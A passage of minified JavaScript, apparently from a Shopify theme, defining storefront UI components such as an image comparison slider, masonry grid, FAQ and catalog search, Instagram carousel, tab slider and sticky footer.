     </svg>`;o.innerHTML+=r,this.arrowAnimator.push(o),i.appendChild(o)}let a=this.settings.addCircle?this.arrowCoordinates.circle:this.arrowCoordinates.standard;this.arrowAnimator.forEach((e,t)=>{e.classList.add("icv__arrow-wrapper"),e.style.cssText=`
      ${this.settings.verticalMode?`transform: translateY(${0===t?a[0]+"px":`-${a[0]}px`});`:`transform: translateX(${0===t?a[0]+"px":`-${a[0]}px`});`}
      `}),e.classList.add("icv__control"),e.style.cssText=`
    ${this.settings.verticalMode?"height":"width "}: ${this.slideWidth}px;
    ${this.settings.verticalMode?"top":"left "}: calc(${this.settings.startingPoint}% - ${this.slideWidth/2}px);
    ${"ontouchstart"in document.documentElement||!this.settings.smoothing?"":`transition: ${this.settings.smoothingAmount}ms ease-out;`}
    `,t.classList.add("icv__control-line"),t.style.cssText=`
      ${this.settings.verticalMode?"height":"width "}: ${this.lineWidth}px;
      background: ${this.settings.controlColor};
        ${this.settings.controlShadow?"box-shadow: 0px 0px 15px rgba(0,0,0,0.33);":""}
    `;var l=t.cloneNode(!0);n.classList.add("icv__circle"),n.style.cssText=`

      ${this.settings.addCircleBlur&&"-webkit-backdrop-filter: blur(5px); backdrop-filter: blur(5px)"};
      
      border: ${this.lineWidth}px solid ${this.settings.controlColor};
      ${this.settings.controlShadow&&"box-shadow: 0px 0px 15px rgba(0,0,0,0.33)"};
    `,e.appendChild(t),this.settings.addCircle&&e.appendChild(n),e.appendChild(i),e.appendChild(l),this.arrowContainer=i,this.control=e,this.el.appendChild(e)}_getImages(){var e,t=this.el.querySelectorAll("img, video, .keep"),i=(this.el.innerHTML="",t.forEach(e=>{this.el.appendChild(e)}),[...t].filter(e=>["img","video"].includes(e.nodeName.toLowerCase())));this.settings.verticalMode&&i.reverse();for(let e=0;e<=1;e++){var n,s,o=i[e];o.classList.add("icv__img"),o.classList.add(0===e?"icv__img-a":"icv__img-b"),1===e&&(n=document.createElement("div"),s=i[1].src,n.classList.add("icv__wrapper"),n.style.cssText=`
            width: ${100-this.settings.startingPoint}%; 
            height: ${this.settings.startingPoint}%;

            ${"ontouchstart"in document.documentElement||!this.settings.smoothing?"":`transition: ${this.settings.smoothingAmount}ms ease-out;`}
            ${this.settings.fluidMode&&`background-image: url(${s}); clip-path: inset(${this.settings.verticalMode?` 0 0 ${100-this.settings.startingPoint}% 0`:`0 0 0 ${this.settings.startingPoint}%`})`}
        `,n.appendChild(o),this.wrapper=n,this.el.appendChild(this.wrapper))}this.settings.fluidMode&&(t=i[0].src,(e=document.createElement("div")).classList.add("icv__fluidwrapper"),e.style.cssText=`
 
        background-image: url(${t});
        
      `,this.el.appendChild(e))}}class MasonryGrid extends HTMLElement{constructor(){super(),this.classList.add("lazyload"),this._sizes=[],this._columns=[],this._container=null,this._count=null,this._width=0,this._removeListener=null,this._rtl=!!document.body.classList.contains("rtl-mode"),this._resizeTimeout=null,this.initialized=!1,this.conf={baseWidth:+this.dataset.masonrySize||300,gutterX:+this.dataset.masonryGutter||30,gutterY:+this.dataset.masonryGutter||30,container:".masonry-grid-container",minify:!0,ultimateGutter:15,surroundingGutter:!1,direction:"ltr",wedge:!1},this.init(0),window.addEventListener("resize",debounce(()=>{this.init(100)},15)),this.addEventListener("lazyloaded",()=>{this.layout()},{once:!0});var e=this.querySelectorAll(".lazyload");e.length&&e[e.length-1].addEventListener("lazyloaded",()=>{this.layout()})}init(e){if(this._container="object"==typeof this.conf.container&&this.conf.container.nodeName?this.conf.container:this.querySelector(this.conf.container),this._container){if(this.dataset.masonryColumn&&(this.conf.baseWidth=(this.offsetWidth-this.conf.gutterX*(+this.dataset.masonryColumn-1))/+this.dataset.masonryColumn),this.dataset.masonryColumnResponsive){var t,i=JSON.parse(this.dataset.masonryColumnResponsive);for(t in i)if(window.matchMedia(`(max-width: ${t}px)`).matches){this.conf.baseWidth=(this.offsetWidth-this.conf.gutterX*(+i[t]-1))/+i[t];break}}this.dataset.masonryDestroyBreikpoint&&window.matchMedia(`(max-width: ${+this.dataset.masonryDestroyBreikpoint}px)`).matches?(this.initialized&&this.destroy(),this.initialized=!1):this.initialized?this._container.clientWidth!=this._width&&this.layout():(this.initialized=!0,setTimeout(()=>{this.layout()},e))}}reInit(){this.dataset.masonryDestroyBreikpoint&&window.matchMedia(`(max-width: ${+this.dataset.masonryDestroyBreikpoint}px)`).matches||setTimeout(()=>{this.layout()},200)}reset(){this._sizes=[],this._columns=[],this._count=null,this._width=this._container.clientWidth,this._gutterX=this.conf.gutterX;var e=this.conf.baseWidth;this._width<e&&(this._width=e,this._container.style.minWidth=e+"px"),1==this.getCount()&&(this._gutterX=this.conf.ultimateGutter,this._count=1),this._width<this.conf.baseWidth+2*this.conf.gutterX&&(this._gutterX=0)}getCount(){return this.conf.surroundingGutter?Math.floor((this._width-this._gutterX)/(this.conf.baseWidth+this._gutterX)):Math.floor((this._width+this._gutterX)/(this.conf.baseWidth+this._gutterX))}computeWidth(){var e=this.conf.surroundingGutter?(this._width-this._gutterX)/this._count-this._gutterX:(this._width+this._gutterX)/this._count-this._gutterX;return Number.parseFloat(e.toFixed(2))}layout(){if(this._container){this.reset(),null==this._count&&(this._count=this.getCount());var i=this.computeWidth();for(let e=0;e<this._count;e++)this._columns[e]=0;var e,n=this._container.children;for(let e=0;e<n.length;e++)n[e].style.width=i+"px",this._sizes[e]=n[e].clientHeight;let t="ltr"==this.conf.direction?this.conf.surroundingGutter?this._gutterX:0:this._width-(this.conf.surroundingGutter?this._gutterX:0);this._count>this._sizes.length&&(e=this._sizes.length*(i+this._gutterX)-this._gutterX,!1===this.conf.wedge?t="ltr"==this.conf.direction?(this._width-e)/2:this._width-(this._width-e)/2:"ltr"==!this.conf.direction&&(t=this._width-this._gutterX));for(let e=0;e<n.length;e++){var s=this.conf.minify?this.getShortest():this.getNextColumn(e),o=this.conf.surroundingGutter||s!=this._columns.length?this._gutterX:0,o="ltr"==this.conf.direction?t+(i+o)*s:t-(i+o)*s-i,r=this._columns[s];n[e].style.transform="translate3d("+(this._rtl?-Math.round(o):Math.round(o))+"px,"+Math.round(r)+"px,0)",this._columns[s]+=this._sizes[e]+(1<this._count?this.conf.gutterY:this.conf.ultimateGutter)}this._container.style.height=this._columns[this.getLongest()]-this.conf.gutterY+"px",this._container.classList.add("masonry-initialized")}}getNextColumn(e){return e%this._columns.length}getShortest(){let t=0;for(let e=0;e<this._count;e++)this._columns[e]<this._columns[t]&&(t=e);return t}getLongest(){var t=0;for(let e=0;e<this._count;e++)this._columns[e]>this._columns[t]&&(t=e);return t}destroy(){"function"==typeof this._removeListener&&this._removeListener();var t=this._container.children;for(let e=0;e<t.length;e++)t[e].style.removeProperty("width"),t[e].style.removeProperty("transform");this._container.style.removeProperty("height"),this._container.style.removeProperty("min-width"),this._container.classList.remove("masonry-initialized")}}customElements.define("masonry-grid",MasonryGrid);class RotateAside extends HTMLElement{constructor(){super(),this.elements=this.querySelectorAll(".rotate-aside-item"),this.screensNumber=document.body.offsetHeight/window.innerHeight,this.startSide=Math.round(Math.random());var e,t={scrollStyle:!0,itemWidthRandom:!0,itemWidth:120,edgeSpace:1,itemsPerScreen:4};this.settings=t,this.dataset.settings&&(e=JSON.parse(this.dataset.settings),this.settings={...t,...e}),this.itemWidth=this.settings.itemWidth,this.elements.forEach((e,t)=>{e.style.width=this.settings.itemWidthRandom?this.getRandomNumber(this.itemWidth,.3)+"px":this.itemWidth+"px",this.setPosition(e,t),e.dataset.speed=10*Math.random()+30,e.style.opacity="1"}),window.addEventListener("scroll",()=>{let t=.25*window.scrollY,i=window.scrollY/window.innerHeight;this.elements.forEach(e=>{this.settings.scrollStyle&&(e.style.transform=`rotate(${t}deg)`),e.style.top=e.dataset.top-e.dataset.speed*i+"%"})}),new ResizeObserver(e=>{for(var t of e){t=t.contentRect.height;this.screensNumber=t/window.innerHeight,this.dublicateItems()}}).observe(document.body)}setPosition(e,t){var i=100*t/this.settings.itemsPerScreen+15+5*Math.random(),n=3*Math.random();e.style.top=i+"%",e.dataset.top=i,3==this.settings.edgeSpace?(t+this.startSide)%2==1?e.style.left="0":e.style.right="0":2==this.settings.edgeSpace?(t+this.startSide)%2==1?e.style.left=`-${.5*parseFloat(e.style.width)}px`:e.style.right=`-${.5*parseFloat(e.style.width)}px`:(t+this.startSide)%2==1?e.style.left=n+"%":e.style.right=n+"%"}dublicateItems(){var t=this.elements.length;if(this.elements=this.querySelectorAll(".rotate-aside-item"),this.screensNumber*this.settings.itemsPerScreen>3*this.elements.length){this.elements.forEach(e=>{e=e.cloneNode(!0),this.appendChild(e),this.elements=this.querySelectorAll(".rotate-aside-item")});for(let e=t;e<this.elements.length;e++){var i=this.elements[e];i.style.left="",i.style.right="",this.setPosition(i,e)}}}getRandomNumber(e,t){var i=e-e*t,e=e+e*t;return Math.floor(Math.random()*(e-i+1))+i}}customElements.define("rotate-aside",RotateAside);class FaqSection extends HTMLElement{constructor(){super(),this.searchInput=this.querySelector(".js-faq-input"),this.searchInput&&(this.searchInput.addEventListener("input",()=>{this.searchIt()}),this.querySelector(".search-result-accordion")?.addEventListener("mouseenter",e=>{this.searchInput.blur()})),this.querySelector(".js-faq-search-form")?.addEventListener("submit",e=>{e.preventDefault(),this.searchIt()}),this.querySelectorAll(".js-tab-faq a").forEach(s=>s.addEventListener("click",e=>{var t=s.closest("li"),i=t.closest(".js-tab-faq"),n=s.dataset.tab;this.searchInput&&(this.searchInput.value="",this.resetSearch()),this.querySelectorAll(".faq-tab-content").forEach(e=>e.classList.remove("opened")),this.querySelector("#"+n).classList.add("opened"),i.querySelectorAll("li").forEach(e=>e.classList.remove("is-current")),t.classList.add("is-current"),e.preventDefault()}))}resetSearch(){this.querySelector(".form-message--error")?.classList.add("d-none"),this.querySelector(".form-message--success")?.classList.add("d-none"),this.querySelector(".search-result")?.classList.add("d-none"),this.querySelector(".search-result-accordion form")?.closest(".search-result-accordion").classList.add("d-none"),this.querySelector(".tabs-content")?.classList.remove("d-none"),this.querySelector(".js-tab-faq li.is-current")?.classList.remove("is-current--off")}searchIt(){let e=this.querySelector(".js-faq-input"),t=this.querySelector(".form-message--success"),i=this.querySelector(".form-message--error"),n=this.querySelector(".search-result"),s=this.querySelector(".search-result-accordion form"),o=this.querySelector(".tabs-content"),r=(this.querySelectorAll(".faq-tab-content"),o.querySelectorAll(".faq-item")),a=(n&&(n.innerHTML=""),s&&(s.innerHTML=""),e.value);if(a.length<2)return this.resetSearch(this),!1;var l=o.innerText;0<(l=this.countInstances(l.toLowerCase(),a.toLowerCase()))?(n&&n.classList.remove("d-none"),s&&s.closest(".search-result-accordion")?.classList.remove("d-none"),o.classList.add("d-none"),t.querySelector("b").innerHTML=l,t.classList.remove("d-none"),i.classList.add("d-none"),1<l?(t.classList.add("has-plural"),t.classList.remove("has-single")):(t.classList.add("has-single"),t.classList.remove("has-plural")),r.forEach(t=>{if(t.innerText.toLowerCase().includes(a.toLowerCase())&&(n&&(n.innerHTML+=t.outerHTML),s)){let e=t.outerHTML;e=e.replace(/(id|for)="([^"]+)"/g,function(e,t,i){return t+'="'+i+'_search"'}),s.innerHTML+=e,s.querySelectorAll(".js-set-height").forEach(e=>{e.style.setProperty("--tab-height",e.scrollHeight+"px")}),s.querySelectorAll('input[type="checkbox"]').forEach((e,t)=>{e.checked=0===t})}}),this.querySelector(".js-tab-faq li.is-current")?.classList.add("is-current--off"),n&&highlightText(a,n),s&&highlightText(a,s)):(this.resetSearch(),i.classList.remove("d-none"))}countInstances(e,t){return e.split(t).length-1}}customElements.define("faq-section",FaqSection);class CatalogSection extends HTMLElement{constructor(){super(),this.searchInput=this.querySelector(".js-catalog-input"),this.searchInput&&(this.searchInput.addEventListener("change",()=>{this.searchIt()}),this.searchInput.addEventListener("input",()=>{this.searchIt()})),this.querySelector(".js-catalog-search-form")?.addEventListener("submit",e=>{e.preventDefault(),this.searchIt()}),this.submenu=this.querySelectorAll(".mmenu-submenu li"),this.buttonNext=this.querySelectorAll(".icon-arrow-next"),this.initSubmenu(this.submenu),this.buttonNext.forEach(e=>e.addEventListener("click",this.onButtonNextClick.bind(this)))}initSubmenu(e){e.forEach(e=>e.addEventListener("mouseenter",this.onSubmenuMouseEnter.bind(this))),e.forEach(e=>e.addEventListener("mouseleave",this.onSubmenuMouseLeave.bind(this)))}resetSearch(){var e=this.querySelector(".form-message--success"),t=this.querySelector(".form-message--error"),i=this.querySelector(".search-result"),n=this.querySelector(".tabs-content");t?.classList.add("d-none"),e?.classList.add("d-none"),i?.classList.add("d-none"),n?.classList.remove("d-none"),this.classList.remove("is-filtered"),this.querySelector(".js-tab-faq li.is-current")?.classList.remove("is-current--off")}searchIt(){let e=this.querySelector(".js-catalog-input"),t=this.querySelector(".form-message--success"),i=this.querySelector(".form-message--error"),n=this.querySelector(".search-result"),s=this.querySelector(".tabs-content"),o=s.querySelectorAll(".col"),r=(n.innerHTML="",e.value);if(r.length<2)return this.resetSearch(this),!1;var a=s.innerText;0<(a=this.countInstances(a.toLowerCase(),r.toLowerCase()))?(n.classList.remove("d-none"),s.classList.add("d-none"),t.querySelector("b").innerHTML=a,t.classList.remove("d-none"),i.classList.add("d-none"),1<a?(t.classList.add("has-plural"),t.classList.remove("has-single")):(t.classList.add("has-single"),t.classList.remove("has-plural")),o.forEach(e=>{e.innerText.toLowerCase().includes(r.toLowerCase())&&(n.innerHTML+=e.outerHTML)}),this.querySelector(".js-tab-faq li.is-current")?.classList.add("is-current--off"),highlightText(r,n),a=n.querySelectorAll(".mmenu-submenu li"),this.initSubmenu(a),this.classList.add("is-filtered")):(this.resetSearch(),i.classList.remove("d-none"))}countInstances(e,t){return e.split(t).length-1}onSubmenuMouseEnter(t){if(window.matchMedia("(min-width:1025px)").matches&&((t=t.currentTarget).classList.add("hovered"),t.querySelector(".submenu-list-wrap"))){var i=t.querySelector(".mmenu-submenu")||t.querySelector(".submenu-list-wrap");if(i){if(t.closest(".modal-wrap")){let e=(n=t.closest(".mmenu-submenu")).clientHeight-t.offsetTop-i.clientHeight;e<0&&(!(.6*n.clientHeight<i.clientHeight)||(t.classList.add("two-columns"),(e=n.clientHeight-t.offsetTop-i.clientHeight)<0))&&(i.style.marginTop=e+"px")}var n=i.getBoundingClientRect().left+pageXOffset,e=this.closest(".modal-wrap").offsetWidth,s=this.closest(".modal-wrap").getBoundingClientRect().left;(document.body.classList.contains("rtl-mode")?s<=n:n+i.offsetWidth<=e+s)?t.classList.remove("to-right"):t.classList.add("to-right")}}}onSubmenuMouseLeave(e){window.matchMedia("(min-width:1025px)").matches&&((e=e.currentTarget).classList.remove("hovered","to-right","two-columns"),e=e.querySelector(".mmenu-submenu")||e.querySelector(".submenu-list-wrap"))&&(e.style.marginTop="")}onButtonNextClick(e){var t;window.matchMedia("(max-width:1024px)").matches&&(e.preventDefault(),e=e.currentTarget.closest("li"))&&((t=e.querySelector(".submenu-list-wrap"))&&t.style.setProperty("--maxheight",t.scrollHeight+"px"),e.classList.toggle("is-opened"))}}customElements.define("catalog-section",CatalogSection);class InstagramFeed extends HTMLElement{connectedCallback(){if(this.container=this.querySelector(".js-instagram-feed"),this.widthXXL=this.container.hasAttribute("data-xxl"),this.container.querySelector(".instagram-item"))this.querySelector(".instagram-grid-complex")&&this.groupItems();else if(this.token=this.container.dataset.token,this.limit=parseInt(this.container.dataset.limit,10),this.tag=this.container.dataset.tag,this.carousel=this.querySelector(".swiper-container"),this.carousel)if(this.container.hasAttribute("data-static"))this.startCarousel();else{this.init();let e=e=>{this.container.querySelector("img")&&(clearInterval(e),this.startCarousel())},t=setInterval(function(){e(t)},100)}else this.init()}init(){let t=0;new Instafeed({get:"user",target:this.container,accessToken:this.token,resolution:"low_resolution",template:this.querySelector("template").innerHTML,links:!1,templateBoundaries:["{#","#}"],limit:500,after:()=>{this.querySelector("smart-row")&&this.querySelector("smart-row").init(),this.querySelector(".instagram-grid-complex")&&this.groupItems()},filter:e=>((e=""==this.tag||0<=e.tags.indexOf(this.tag))&&t++,e&&t<=this.limit)}).run()}startCarousel(){new Swiper(this.carousel,{navigation:{nextEl:this.querySelector(".swiper-button-next"),prevEl:this.querySelector(".swiper-button-prev")},loop:!1,touchRatio:3,watchOverflow:!0,slidesPerView:3,spaceBetween:10,centerInsufficientSlides:!0,breakpoints:{375:{slidesPerView:4,spaceBetween:10},768:{slidesPerView:5,spaceBetween:10},992:{slidesPerView:6,spaceBetween:10},1200:{slidesPerView:8,spaceBetween:10},1465:{slidesPerView:this.widthXXL?10:8,spaceBetween:10},1700:{slidesPerView:this.widthXXL?12:8,spaceBetween:10}},on:{init:function(){"undefined"!=typeof Waypoint&&Waypoint.refreshAll()}}})}groupItems(){let t=this.querySelectorAll(".instagram-item"),i=document.createElement("div"),n=null;for(let e=0;e<t.length;e++)e%3==0?i.appendChild(t[e]):(e-1)%3==0?(n||((n=document.createElement("div")).className="instagram-item"),n.appendChild(t[e])):(n.appendChild(t[e]),i.appendChild(n),n=null);this.container.innerHTML=i.innerHTML,i=null,this.querySelectorAll("img.lazyloading").forEach(e=>{e.classList.add("lazyload")})}}customElements.define("instagram-feed",InstagramFeed);class MenuCategories extends HTMLElement{constructor(){super();let e=this.closest(".shopify-section");e&&(this.addEventListener("mouseenter",()=>{e.classList.add("to-upper")}),this.addEventListener("mouseleave",()=>{e.classList.remove("to-upper")})),this.submenu=this.querySelectorAll(".submenu-list li"),this.submenu.forEach(e=>e.addEventListener("mouseenter",this.onSubmenuMouseEnter.bind(this)))}onSubmenuMouseEnter(e){let t=e.currentTarget,i=t.querySelector("a"),n=i.dataset.preview;t.querySelector(".submenu-list-wrap--image")&&n&&!i.dataset.loaded&&preloadImage(n).then(e=>{t.querySelector(".submenu-list-wrap--image .image-container")?.append(e),t.querySelector("[data-load]")?.setAttribute("data-load","loaded"),i.dataset.loaded=!0}).catch(e=>console.error("error",e))}}customElements.define("menu-categories",MenuCategories);class TabSlider extends HTMLElement{constructor(){super(),this.tabs=this.querySelector(".tabs-wrap"),this.tab=this.querySelectorAll(".tabs-item"),this.track=this.querySelector(".tabs-wrap-track"),this.trackAfter=this.tabs.querySelector(".tabs-wrap-track-after"),this.tabContents=this.querySelectorAll(".tab-content"),this.tabContentsWrap=this.querySelector(".tab-content-wrap"),this.tabContentsWrap.classList.add("transparent"),this.initStart()}init(){this.trackAfter&&this.trackAfter.classList.add("hidden"),0<this.tab.length&&this.onTabClick(this.tabs.querySelector(".active")),setTimeout(()=>{this.shiftSelector(),this.trackAfter&&this.trackAfter.classList.remove("hidden")},500)}initStart(){this.setScrollbar(),this.tab.forEach(t=>{t.addEventListener("click",e=>{e.preventDefault(),this.onTabClick(t)}),t.addEventListener("mouseenter",function(){this.classList.contains("active")||this.closest(".tabs-wrap").classList.add("hovered")}),t.addEventListener("mouseleave",function(){this.closest(".tabs-wrap").classList.remove("hovered")}),new MutationObserver(()=>{this.shiftSelector()}).observe(t,{characterData:!0,childList:!0})}),this.tabContents.forEach(e=>{var t;e.classList.contains("ajax-loaded")||(t=e.hasAttribute("data-empty")?this.querySelector(".tabSlideTemplateEmpty"):this.querySelector(".tabSlideTemplate"))&&e.appendChild(document.importNode(t.content,!0))}),window.addEventListener("resize",debounce(()=>{this.setScrollbar(),this.setTabWrapHeight(!0),this.shiftSelector()},500)),0<this.tab.length&&this.tabs.querySelector(".active")&&this.onTabClick(this.tabs.querySelector(".active")),setTimeout(()=>{this.tabContentsWrap.classList.remove("transparent")},500)}setScrollbar(){var e;this.track&&(this.track.offsetWidth>this.tabs.offsetWidth?(e={loop:!1,watchOverflow:!0,touchRatio:1,watchSlidesVisibility:!0,slidesPerView:"auto",edgeSwipeThreshold:40,setWrapperSize:!0,slideToClickedSlide:!0,updateOnWindowResize:!0,slideClass:"tabs-item",wrapperClass:"tabs-wrap-track",scrollbar:{el:this.querySelector(".swiper-scrollbar"),draggable:!0,dragSize:150,snapOnRelease:!0},spaceBetween:0,direction:"horizontal"},this.navigationTabsCarousel=new Swiper(this.tabs,e)):this.navigationTabsCarousel&&(this.navigationTabsCarousel.destroy(),setTimeout(()=>{this.setTabWrapHeight(!0),this.shiftSelector()},100)))}setTabWrapHeight(e,t){e?this.tabContentsWrap.style.height="auto":t&&(this.tabContentsWrap.style.height=t.offsetHeight+"px")}onTabClick(i){let n=document.querySelector("#tabContent"+i.dataset.order);var e;this.setTabWrapHeight(!1,this.tabContentsWrap),this.tab.forEach(e=>{e.classList.remove("active")}),this.tabContents.forEach(e=>{e.classList.remove("active")}),i.classList.add("active"),n&&n.classList.add("active"),this.shiftSelector(),i.classList.contains("ajax-loaded")||i.hasAttribute("data-empty")?n&&i.hasAttribute("data-empty")&&"loaded"!=n.querySelector("[data-load]").getAttribute("data-load")?setTimeout(()=>{var e=n.querySelector("swiper-carousel");e&&(e.destroy(),e.init()),n.querySelector("[data-load]").setAttribute("data-load","loaded")},100):(this.setTabWrapHeight(!0),n&&"init"in(e=n.querySelector("swiper-carousel"))&&e.carousel.update()):(e=i.getAttribute("href"),fetch(e).then(e=>e.text()).then(e=>{var t=(t=(new DOMParser).parseFromString(e,"text/html").querySelector(".shopify-section"))?t.innerHTML:e;n&&(n.querySelector(".swiper-wrapper").innerHTML=t),i.classList.add("ajax-loaded"),setTimeout(()=>{var e=n.querySelector("swiper-carousel");e&&(e.destroy(),e.init()),n.querySelector("[data-load]").setAttribute("data-load","loaded"),this.setTabWrapHeight(!0)},1e3)}).catch(e=>{console.error("error",e),setTimeout(()=>{this.fancybox?.close()},2e3)}))}shiftSelector(){if(this.trackAfter){let e=this.tabs.querySelector(".active"),t=this.querySelector(".tabs-wrap-track"),i=e==t.firstElementChild?-1:e==t.lastElementChild?2:0,n=1==this.tab.length?4:1;document.body.classList.contains("rtl-mode")&&(i=-i),this.trackAfter.style.left=e.offsetLeft+i+"px",this.trackAfter.style.width=e.clientWidth+n+"px",setTimeout(()=>{this.trackAfter.classList.remove("d-none")},300)}}}customElements.define("tab-slider",TabSlider);class ImagesAccordion extends HTMLElement{constructor(){super(),this.items=this.querySelectorAll(".card-category"),this.itemsWrapper=this.querySelectorAll(".categories-accordion-row > .col"),this.handlerClick=this.onImageClick.bind(this),this.handlerHover=this.onImageEnter.bind(this),this.init(),window.addEventListener("resize",debounce(()=>{this.removeListeners(),this.init()},500))}removeListeners(){this.items.forEach(e=>{e.removeEventListener("click",this.handlerClick),e.removeEventListener("mouseenter",this.handlerHover)})}init(){this.itemsWrapper.forEach(e=>{this.setStyle(e);var t=this.querySelector("img.lazyload");t&&t.addEventListener("lazyloaded",()=>{this.setStyle(e)})}),("ontouchstart"in window||navigator.msMaxTouchPoints)&&window.matchMedia("(max-width:1024px)").matches?this.items.forEach(e=>e.addEventListener("click",this.handlerClick)):this.items.forEach(e=>e.addEventListener("mouseenter",this.handlerHover))}reInit(){this.itemsWrapper.forEach(e=>{this.setStyle(e)})}setStyle(e){var t=e.querySelector(".col-category-name"),i=(setStyle(e,{flex:"auto"}),setStyle(t,{height:"auto"}),e.offsetHeight),n=t?t.offsetHeight:0;setStyle(e,{flex:""}),setStyle(t,{height:""}),e.style.setProperty("--height",Math.max(i,n)+"px"),e.style.setProperty("--title-height",n+"px")}onImageEnter(e){e.preventDefault(),document.body.classList.contains("touch")||(e=e.currentTarget)&&(this.itemsWrapper.forEach(e=>{e.classList.remove("is-opened")}),e.closest(".col")?.classList.add("is-opened"))}onImageClick(e){e.preventDefault();var t=(e=e.currentTarget).closest(".col");e&&t&&(t.classList.contains("is-opened")?window.location.href=e.href:(this.itemsWrapper.forEach(e=>{e.classList.remove("is-opened")}),t.classList.add("is-opened")))}}customElements.define("images-accordion",ImagesAccordion);class FrequentlyBoughtTogether extends HTMLElement{constructor(){super(),this.querySelector("scroll-items")||this.classList.add("off-scroll"),this.onLazyload()}onLazyload(){this.classList.contains("lazyload")&&this.addEventListener("lazyloaded",()=>{this.loadAjax()})}loadAjax(){let t=this,e;!this.dataset.ajax||this.classList.contains("ajax-loaded")||this.classList.contains("ajax-loading")||(this.loaderTemplate='<div data-load="loading"></div>',this.classList.add("ajax-loading"),e=this.dataset.ajax,t.querySelector("[data-load]")||(t.innerHTML=this.loaderTemplate),fetch(e).then(e=>e.text()).then(e=>{t.querySelector("[data-load]")?.remove(),t.innerHTML=e,e=this.scrollHeight,this.style.transitionDuration=e/1200+"s",this.style.height=e+"px",setTimeout(()=>{this.classList.remove("ajax-loading"),this.classList.add("ajax-loaded")},1e3)}).catch(e=>{console.error("error",e),this.classList.remove("ajax-loading")}))}}customElements.define("frequently-bought-together",FrequentlyBoughtTogether);class ProductsCardCompact extends HTMLElement{constructor(){super(),this.querySelector("scroll-items")||this.classList.add("off-scroll"),this.productWidth(),window.addEventListener("resize",()=>{this.productWidth()})}productWidth(){var e=this.querySelector(".products-card-compact");(this.hasAttribute("data-grid")?this.offsetWidth/2-10:this.querySelector(".minicart-prd").offsetWidth)<265?e.classList.add("bw--listing"):e.classList.remove("bw--listing")}}customElements.define("products-card-compact",ProductsCardCompact);class LoadingBar extends HTMLElement{constructor(){super(),this.style.setProperty("--load-time",this.dataset.time)}start(){this.classList.remove("hidden"),this.offsetWidth,this.style.width="100%",this.classList.add("lb--animated"),this.addEventListener("transitionend",()=>{this.hide()},!1)}hide(){this.classList.add("hidden"),this.classList.remove("lb--animated"),this.style.width="0"}}customElements.define("loading-bar",LoadingBar);class DropdownOnClick extends HTMLElement{constructor(){super(),this.popupElement=this.querySelector("[data-dropdown-content]"),this.popupElement&&(this.closest(".prd-block-meta")&&(this.checkPosition(),window.addEventListener("resize",debounce(()=>{this.checkPosition()},500))),this.querySelector("[data-dropdown-link]")?.addEventListener("click",this.onLinkClick.bind(this)),document.addEventListener("click",this.onDocumentClick.bind(this)))}checkPosition(){var e=this.closest(".col-auto");e&&((e=e.previousElementSibling)&&getCoords(e).top==getCoords(this).top?this.classList.add("to-right"):this.classList.remove("to-right"))}onLinkClick(e){e.preventDefault(),this.classList.toggle("is-opened"),this.updateScroll()}onDocumentClick(e){this.contains(e.target)||(this.classList.remove("is-opened"),this.querySelectorAll(".product-form__error-message-wrapper").forEach(e=>{e.hidden=!0}),this.destroyScroll())}destroyScroll(){var e=this.querySelector(".js-dropdn-content-scroll");e&&Scrollbar.get(e)&&e.dataset.scrollbar&&Scrollbar.get(e).destroy()}updateScroll(){this.querySelectorAll(".js-dropdn-content-scroll").forEach(e=>{Scrollbar.get(e)&&e.dataset.scrollbar?(Scrollbar.get(e).update(),this.popupElement.classList.remove("hide-scroll"),this.hideTooltip(e)):(Scrollbar.init(e,{alwaysShowTracks:!0,damping:document.body.dataset.damping}),this.hideTooltip(e),setTimeout(()=>{this.isScroll()},10))})}hideTooltip(e){Scrollbar.get(e)&&Scrollbar.get(e).addListener(function(){tippy&&tippy.hideAll()})}isScroll(){var e=this.querySelector(".js-dropdn-content-scroll");e&&e.dataset.scrollbar&&"block"==e.querySelector(".scrollbar-track-y")?.style.display?e.classList.add("has-scroll"):e.classList.remove("has-scroll")}}customElements.define("dropdown-onclick",DropdownOnClick);class ButtonAnimated extends HTMLElement{constructor(){super(),this.btn=this.children[0],this.pauseAnimate=parseInt(this.dataset.pause),null==this.dataset.onesAnimate&&(this.start(parseInt(this.dataset.delayStart)),this.btn.classList.contains("disabled")||(this.btn.addEventListener("mouseenter",()=>{this.stop()}),this.btn.addEventListener("mouseleave",()=>{this.start(parseInt(this.dataset.delayAfterStop))})))}onesAnimate(){let e=this.btn,t="btn--animated-"+this.dataset.style;this.btn.classList.add(t),setTimeout(()=>{e.classList.remove(t)},1500)}start(e){let t=this.btn,i="btn--animated-"+this.dataset.style,n=this;n.animatedButton=setTimeout(function e(){t.classList.add(i),setTimeout(()=>{t.classList.remove(i)},1500),n.animatedButton=setTimeout(e,n.pauseAnimate)},e)}stop(){this.animatedButton&&(clearTimeout(this.animatedButton),this.animatedButton=0)}}customElements.define("button-animated",ButtonAnimated);class FixedFooter extends HTMLElement{constructor(){super(),this.placeholder=this.querySelector(".footer-placeholder"),this.footer=this.querySelector(".page-footer"),this.placeholderTop=0,this.ticking=!1,this.init(),window.addEventListener("resize",debounce(()=>{this.init()},100))}init(){this.updateHolderHeight(),this.checkFooterHeight()}updateHolderHeight(){this.placeholder.style.height=this.footer.offsetHeight-15+"px"}checkFooterHeight(){this.footer.offsetHeight>window.innerHeight?(window.addEventListener("scroll",this.onScroll.bind(this)),this.footer.style.bottom="unset",this.footer.style.top="0px",this.footer.classList.add("footer--fixed-top")):(window.removeEventListener("scroll",this.onScroll.bind(this)),this.footer.style.top="unset",this.footer.style.bottom="0px",this.footer.classList.remove("footer--fixed-top"))}onScroll(){this.placeholderTop=Math.round(this.placeholder.getBoundingClientRect().top),this.requestTick()}requestTick(){this.ticking||requestAnimationFrame(this.updateBasedOnScroll.bind(this)),this.ticking=!0}updateBasedOnScroll(){this.ticking=!1,this.placeholderTop<=0&&(this.footer.style.top=this.placeholderTop+"px")}}customElements.define("fixed-footer",FixedFooter);class StickySections extends HTMLElement{constructor(){super(),this.stickySections=this.querySelectorAll(".sticky-section"),this.init(),window.addEventListener("resize",debounce(()=>{this.init()},100))}init(){window.matchMedia("(max-width:1024px)").matches?window.removeEventListener("scroll",this.onScroll.bind(this)):window.addEventListener("scroll",this.onScroll.bind(this))}onScroll(){for(let e=0;e<this.stickySections.length;e++)if(0<e){var t,i=(n=(this.stickySections[e].offsetTop-this.stickySections[e-1].offsetTop)/window.innerHeight)-1,n=Math.max(Math.min(.8+n,1),.95);this.stickySections[e-1].style.transform=`scale(${n})`;for(t of this.stickySections[e-1].querySelectorAll("[data-parallax]")){var 